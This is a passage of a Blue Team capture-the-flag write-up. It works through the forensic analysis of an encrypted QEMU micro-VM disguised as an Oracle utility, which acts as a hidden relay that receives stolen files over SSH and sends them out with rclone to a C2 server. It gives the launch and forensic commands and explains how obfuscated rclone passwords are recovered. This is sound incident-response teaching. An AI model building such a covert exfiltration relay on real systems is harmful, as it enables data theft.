
When starting this QCOW image, we see that QEMU launches a lightweight Alpine-based micro-VM, and a password is required to decrypt its partition. Otherwise, we could have simply mounted the disk, which was the case in the recent PayoutsKing attacks:
qemu-system-x86_64 -m 256 \
 -hda ora_sys_01.db \
 -netdev user,id=net0,hostfwd=tcp:0.0.0.0:22022-:22 \
 -device virtio-net-pci,netdev=net0 \
 -nographic \
 serial mon:stdio
To make this challenge more interesting, I deliberately took the initiative to add a LUKS volume encryption layer:



The script for this challenge ensures the execution of the encrypted micro-VM by “automatically typing” the password needed to mount the LUKS volume. We must perform a reverse 11-character rotation to obtain the decryption key:
Step 4 вАУ Parsing the QCOW image
Now that we have the decryption password automatically fed to QEMU during the micro-VM’s boot, we can easily mount the image by decrypting its LUKS volume.
We could manually start the micro-VM in a controlled environment and see that it now boots correctly:
.\ora_db_recovery.exe -m 256 -hda ora_sys_01.db
-netdev user,id=net0,hostfwd=tcp:0.0.0.0:22022-:22 -device virtio-net-pci,netdev=net0
-nographic `
-serial mon:stdio -display none
However, we would still lack the password or the public key of the root account to log in and perform live analysis:
Let’s proceed with offline analysis. Being on a Kali WSL, I cannot see block devices directly. But I can use QEMU’s Network Block Device (qemu-nbd) to “map” the QCOW image as a local disk:


Here we see a 1 GB nbd0 disk, but no partitions. This is because the kernel does not automatically scan the partition table inside the network device upon connection via qemu-nbd. We must politely ask Kali WSL to re-read the partition table:

We can now open the LUKS volume using the obfuscated key found in the registry (i.e. M4nn3rsM4k3thM4n), activate the volume groups inside, and mount the relevant volume:
And finally, letвАЩs mount our decrypted partition:

We can now browse the micro-VM’s decrypted partition. Such micro-VMs typically embed a minimal toolkit and rely on cron jobs (like PayoutsKing) or /etc/local.d/ (as seen here) to automatically execute actions at startup (e.g., detecting the end of a file write in the listener directory to trigger rclone exfiltration). Even if the startup script is disguised as an Oracle utility, its purpose is clear:


LetвАЩs check the rclone configuration on this micro-VM:
We now have a precise view of the situation:
- The enslaved host listens on port 22022 via SSH, to receive files from other compromised systems on the network;
- QEMU redirects the traffic to port 22 of the micro-VM;
- The micro-VM stores files in
/var/analyze_schema; - Write completion is detected via
inotify, triggeringrclone; -
rclonesends files to a C2 (here a GCPвАЩs IP) and deletes them from the VM.
The C2 password is not stored in cleartext, since rclone uses a fixed key and a basic stream algorithm (AES in CTR mode). Thus, it is possible to de-obfuscate this password (and recover our flag) quickly:

Alternatively, for those who – like me – aren’t fond of cryptography, we can simply grab the rclone.conf file and use the rclone ‘reveal’ command:

As the flag suggests, QEMU is indeed a formidable weapon, whether in the hands of the good guys or the bad guys.
To finish properly, we just need to cleanly unmount the filesystem, deactivate LVM volumes, close the LUKS container, disconnect the NBD device, and unload the module:
cd ~
sudo umount /mnt/inso26
sudo vgchange -an vg0
sudo cryptsetup luksClose qcow_luks
sudo qemu-nbd --disconnect /dev/nbd0
sudo modprobe -r nbd
That’s it, I hope you enjoyed the realistic Blue Team challenge. вШЇпЄП
Incident responsively yours,
Frédéric BOURLA